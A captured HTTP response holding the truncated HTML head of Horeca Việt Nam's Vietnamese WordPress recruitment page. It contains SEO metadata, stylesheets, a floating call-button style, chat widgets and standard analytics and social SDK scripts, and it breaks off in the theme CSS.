

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://horecavietnam.vn/tuyen-dung/
body_size: 21650
content:

<!DOCTYPE html>
<html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://horecavietnam.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Thông Tin Tuyển Dụng Tại Horeca Việt Nam | 094 62 66 267</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v7.9 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://horecavietnam.vn/tuyen-dung/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Thông Tin Tuyển Dụng Tại Horeca Việt Nam | 094 62 66 267" />
<meta property="og:description" content="Đang cập nhật nội dung &#8230;.." />
<meta property="og:url" content="https://horecavietnam.vn/tuyen-dung/" />
<meta property="og:site_name" content="CÔNG TY TNHH HORECA VIỆT NAM" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Đang cập nhật nội dung &#8230;.." />
<meta name="twitter:title" content="Thông Tin Tuyển Dụng Tại Horeca Việt Nam | 094 62 66 267" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/horecavietnam.vn\/","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/horecavietnam.vn\/tuyen-dung\/","name":"Tuy\u1ec3n d\u1ee5ng"}}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://horecavietnam.vn/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.2' />
<link rel='prefetch' href='https://horecavietnam.vn/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.2' />
<link rel='prefetch' href='https://horecavietnam.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.2' />
<link rel='prefetch' href='https://horecavietnam.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.2' />
<link rel='prefetch' href='https://horecavietnam.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.2' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin CÔNG TY TNHH HORECA VIỆT NAM &raquo;" href="https://horecavietnam.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="CÔNG TY TNHH HORECA VIỆT NAM &raquo; Dòng bình luận" href="https://horecavietnam.vn/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/horecavietnam.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://horecavietnam.vn/wp-content/cache/min/1/wp-content/plugins/ot-flatsome-vertical-menu/libs/menu-icons/vendor/codeinwp/icon-picker/css/types/font-awesome.min.css?ver=1742609928' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://horecavietnam.vn/wp-content/plugins/ot-flatsome-vertical-menu/libs/menu-icons/css/extra.min.css?ver=0.12.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:#9747ff}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://horecavietnam.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1742609929' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-four-css' href='https://horecavietnam.vn/wp-content/cache/min/1/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=1742609929' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpfc-css' href='https://horecavietnam.vn/wp-content/cache/min/1/wp-content/plugins/gs-facebook-comments/public/css/wpfc-public.css?ver=1742609929' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ot-vertical-menu-css-css' href='https://horecavietnam.vn/wp-content/cache/min/1/wp-content/plugins/ot-flatsome-vertical-menu/assets/css/style.css?ver=1742609929' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://horecavietnam.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1742609929' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://horecavietnam.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.2);
				src:
					url(https://horecavietnam.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.2) format("embedded-opentype"),
					url(https://horecavietnam.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.2) format("woff2"),
					url(https://horecavietnam.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.2) format("truetype"),
					url(https://horecavietnam.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.2) format("woff"),
					url(https://horecavietnam.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.2#fl-icons) format("svg");
			}
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://horecavietnam.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1742609929' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://horecavietnam.vn/wp-content/themes/hunganh/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script type="text/javascript" src="https://horecavietnam.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://horecavietnam.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" type="text/javascript" src="https://horecavietnam.vn/wp-content/cache/min/1/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1742609930" id="wpfc-js"></script>
<link rel="https://api.w.org/" href="https://horecavietnam.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://horecavietnam.vn/wp-json/wp/v2/pages/90" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://horecavietnam.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 8.1.2" />
<link rel='shortlink' href='https://horecavietnam.vn/?p=90' />
<link rel="alternate" type="application/json+oembed" href="https://horecavietnam.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhorecavietnam.vn%2Ftuyen-dung%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://horecavietnam.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhorecavietnam.vn%2Ftuyen-dung%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
	<!-- code nút gọi dán vào web. Thường là footer -->
	<div class="fix_tel">
	<div class="ring-alo-phone ring-alo-green ring-alo-show" id="ring-alo-phoneIcon" style="right: 150px; bottom: -12px;">
	<div class="ring-alo-ph-circle"></div>
	<div class="ring-alo-ph-circle-fill"></div>
	<div class="ring-alo-ph-img-circle">

	<a href="tel:0946 266 267"><img class="lazy" src="https://horecavietnam.vn/wp-content/uploads/2019/11/nut-dien-thoai-horecavietnam.vn_.png" alt="G"></a>

	</div>
	</div>
	<div class="tel">
	<a href="tel:0946 266 267"><p class="fone">0946 266 267</p></a>
	</div>
	</div>

<style type="text/css">
/* write your CSS code here */
		/*them nut call*/
		.fone {
			font-size:22px;
			/* chữ cạnh nút gọi */
			color:#f00;
			line-height:40px;
			font-weight:bold;
			padding-left:48px;
			/* cách bên trái cho chữ */
			margin:0 0;
		}
		.fix_tel {
			position:fixed;
			bottom:15px;
			left:18px;
			z-index: 999;
		}
		/* left 18px là cách bên trái 18px. nếu muốn cho nút gọi sang phải thay là right */
		.fix_tel a {
			text-decoration:none;
			display:block;
		}
		.tel {
			background:#eee;
			width:205px;
			height:40px;
			position:relative;
			overflow:hidden;
			background-size:40px;
			border-radius:28px;
			border:none
		}
		.ring-alo-phone {
			background-color:transparent;
			cursor:pointer;
			height:80px;
			position:absolute;
			transition:visibility 0.5s ease 0s;
			visibility:hidden;
			width:80px;
			z-index:200000 !important;
		}
		.ring-alo-phone.ring-alo-show {
			visibility:visible;
		}
		.ring-alo-phone.ring-alo-hover,.ring-alo-phone:hover {
			opacity:1;
		}
		.ring-alo-ph-circle {
			animation:1.2s ease-in-out 0s normal none infinite running ring-alo-circle-anim;
			background-color:transparent;
			border:2px solid rgba(30,30,30,0.4);
			border-radius:100%;
			height:70px;
			left:10px;
			opacity:0.1;
			position:absolute;
			top:12px;
			transform-origin:50% 50% 0;
			transition:all 0.5s ease 0s;
			width:70px;
		}
		.ring-alo-phone.ring-alo-active .ring-alo-ph-circle {
			animation:1.1s ease-in-out 0s normal none infinite running ring-alo-circle-anim !important;
		}
		.ring-alo-phone.ring-alo-static .ring-alo-ph-circle {
			animation:2.2s ease-in-out 0s normal none infinite running ring-alo-circle-anim !important;
		}
		.ring-alo-phone.ring-alo-hover .ring-alo-ph-circle,.ring-alo-phone:hover .ring-alo-ph-circle {
			border-color:#009900;
			opacity:0.5;
		}
		.ring-alo-phone.ring-alo-green.ring-alo-hover .ring-alo-ph-circle,.ring-alo-phone.ring-alo-green:hover .ring-alo-ph-circle {
			border-color:#baf5a7;
			opacity:0.5;
		}
		.ring-alo-phone.ring-alo-green .ring-alo-ph-circle {
			border-color:#009900;
			opacity:0.5;
		}
		.ring-alo-ph-circle-fill {
			animation:2.3s ease-in-out 0s normal none infinite running ring-alo-circle-fill-anim;
			background-color:#000;
			border:2px solid transparent;
			border-radius:100%;
			height:30px;
			left:30px;
			opacity:0.1;
			position:absolute;
			top:33px;
			transform-origin:50% 50% 0;
			transition:all 0.5s ease 0s;
			width:30px;
		}
		.ring-alo-phone.ring-alo-hover .ring-alo-ph-circle-fill,.ring-alo-phone:hover .ring-alo-ph-circle-fill {
			background-color:rgba(0,175,242,0.5);
			opacity:0.75 !important;
		}
		.ring-alo-phone.ring-alo-green.ring-alo-hover .ring-alo-ph-circle-fill,.ring-alo-phone.ring-alo-green:hover .ring-alo-ph-circle-fill {
			background-color:rgba(117,235,80,0.5);
			opacity:0.75 !important;
		}
		.ring-alo-phone.ring-alo-green .ring-alo-ph-circle-fill {
			background-color:rgba(0,175,242,0.5);
			opacity:0.75 !important;
		}
		.ring-alo-ph-img-circle {
			animation:1s ease-in-out 0s normal none infinite running ring-alo-circle-img-anim;
			border:2px solid transparent;
			border-radius:100%;
			height:30px;
			left:30px;
			opacity:1;
			position:absolute;
			top:33px;
			transform-origin:50% 50% 0;
			width:30px;
		}
		.ring-alo-phone.ring-alo-hover .ring-alo-ph-img-circle,.ring-alo-phone:hover .ring-alo-ph-img-circle {
			background-color:#009900;
		}
		.ring-alo-phone.ring-alo-green.ring-alo-hover .ring-alo-ph-img-circle,.ring-alo-phone.ring-alo-green:hover .ring-alo-ph-img-circle {
			background-color:#75eb50;
		}
		.ring-alo-phone.ring-alo-green .ring-alo-ph-img-circle {
			background-color:#009900;
		}
		@keyframes ring-alo-circle-anim {
			0% {
				opacity:0.1;
				transform:rotate(0deg) scale(0.5) skew(1deg);
			}
			30% {
				opacity:0.5;
				transform:rotate(0deg) scale(0.7) skew(1deg);
			}
			100% {
				opacity:0.6;
				transform:rotate(0deg) scale(1) skew(1deg);
			}
		}
		@keyframes ring-alo-circle-img-anim {
			0% {
				transform:rotate(0deg) scale(1) skew(1deg);
			}
			10% {
				transform:rotate(-25deg) scale(1) skew(1deg);
			}
			20% {
				transform:rotate(25deg) scale(1) skew(1deg);
			}
			30% {
				transform:rotate(-25deg) scale(1) skew(1deg);
			}
			40% {
				transform:rotate(25deg) scale(1) skew(1deg);
			}
			50% {
				transform:rotate(0deg) scale(1) skew(1deg);
			}
			100% {
				transform:rotate(0deg) scale(1) skew(1deg);
			}
		}
		@keyframes ring-alo-circle-fill-anim {
			0% {
				opacity:0.2;
				transform:rotate(0deg) scale(0.7) skew(1deg);
			}
			50% {
				opacity:0.2;
				transform:rotate(0deg) scale(1) skew(1deg);
			}
			100% {
				opacity:0.2;
				transform:rotate(0deg) scale(0.7) skew(1deg);
			}
		}
		.ring-alo-ph-img-circle a img {
			padding:1px 0 12px 1px;
			width:30px;
			position:relative;
			top: -1px;
		}
		}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<div class="zalo-chat-widget" data-oaid="2030615456109094515" data-welcome-message="Rất vui khi được hỗ trợ bạn!" data-autopopup="5" data-width="350" data-height="420"></div>

<script data-minify="1" src="https://horecavietnam.vn/wp-content/cache/min/1/plugins/sdk.js?ver=1742609930"></script> <!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.fbmsg-badge{
  padding-bottom: 170px;
  padding-left: 25px;
}

.zalo-chat-widget{
  margin-bottom: 70px;
  margin-right: 10px;
  left:0;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
#ha_title{ 
    font-family: "UTM AvoBold", Arial, sans-serif !important; 
}

.widget-title {
  	font-family: "UTM Avo", Arial, sans-serif !important; 
	font-size: 110%!important;
}

h1, h2,h3 ,h4,h5,h6, entry-content{
  	font-family: "UTM Avo", Arial, sans-serif !important; 
    color: #0154a4;
}

.nav > li > a {
  	font-family: "UTM Avo", Arial, sans-serif !important; 
}


@font-face {
 font-family: UTM Avo;
 src: url(https://horecavietnam.vn/wp-content/themes/hunganh/fonts/UTM_Avo.ttf);
 font-weight: normal;
 }

@font-face {
 font-family: UTM AvoBold;
 src: url(https://horecavietnam.vn/wp-content/themes/hunganh/fonts/UTM_AvoBold.ttf);
 font-weight: normal;
 }
@font-face {
 font-family: UTM AvoBold Italic;
 src: url(https://horecavietnam.vn/wp-content/themes/hunganh/fonts/UTM_AvoBold_Italic.ttf);
 font-weight: normal;
 }
@font-face {
 font-family: UTM AvoItalic;
 src: url(https://horecavietnam.vn/wp-content/themes/hunganh/fonts/UTM_AvoItalic.ttf);
 font-weight: normal;
 }</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.entry-image{
  display:none;
}
.entry-meta{
  display:none;
}

.ha_widget .widgettitle{
  display:none;
  
}</style>
<!-- end Simple Custom CSS and JS -->
<meta property="fb:app_id" content="451276092180186" /><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><meta name="google-site-verification" content="Na1XR7-y4veCCUEpwKVKWY9rsiQfV8xaTkMOe5-EG5s" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-114913097-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-114913097-6');
</script>



<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">
<!-- Load Facebook SDK for JavaScript -->
      <div data-rocket-location-hash="73791c3f349eabf49e295ac8089a36de" id="fb-root"></div>
      <script>
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v5.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your customer chat code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="506033163220217">
      </div>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://horecavietnam.vn/wp-content/uploads/2018/11/cropped-horeca-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://horecavietnam.vn/wp-content/uploads/2018/11/cropped-horeca-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://horecavietnam.vn/wp-content/uploads/2018/11/cropped-horeca-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://horecavietnam.vn/wp-content/uploads/2018/11/cropped-horeca-2-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #0154a4;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1070px}.row.row-collapse{max-width: 1040px}.row.row-small{max-width: 1062.5px}.row.row-large{max-width: 1100px}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1100pxpx}.header-main{height: 120px}#logo img{max-height: 120px}#logo{width:109px;}#logo img{padding:9px 0;}.header-bottom{min-height: 32px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bottom {background-color: #3276b5}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #0154a4;}/* Color !important */[data-text-color="primary"]{color: #0154a4!important;}/* Background Color */[data-text-bg="primary"]{background-color: #0154a4;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #0154a4;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets 